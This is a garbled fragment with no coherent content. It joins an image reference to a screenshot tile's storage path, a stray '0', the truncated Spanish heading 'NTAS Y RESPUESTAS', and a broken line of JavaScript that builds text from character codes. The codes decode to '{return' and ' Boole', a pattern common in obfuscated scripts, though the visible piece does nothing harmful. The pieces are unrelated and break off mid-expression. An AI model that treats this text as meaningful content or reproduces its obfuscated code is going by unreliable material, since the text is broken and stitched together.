
0
NTAS Y RESPUESTAS
,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,